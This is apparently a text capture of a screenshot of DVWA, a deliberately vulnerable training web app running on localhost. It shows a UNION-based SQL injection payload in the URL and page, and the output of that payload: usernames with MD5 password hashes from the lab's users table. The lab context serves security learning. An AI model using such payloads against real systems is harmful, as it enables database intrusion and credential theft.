 localhost/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users+--+&Submit=Submit#
Import favorites YouTube Maps Solutions | JEE Main... Learner Dashboard... SHL ABES Internet Servic... Interview Maste... Other favorites
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help